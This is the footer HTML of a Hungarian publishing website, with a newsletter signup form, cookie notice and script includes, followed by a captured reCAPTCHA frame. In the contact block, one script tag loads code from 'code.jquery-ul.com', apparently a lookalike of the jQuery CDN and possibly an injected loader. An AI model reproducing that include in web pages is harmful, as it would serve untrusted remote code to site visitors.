                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://hellobekesmegye.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZKQQNK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Yua5beL5zRXqGAV7tJhyvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768362019353');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>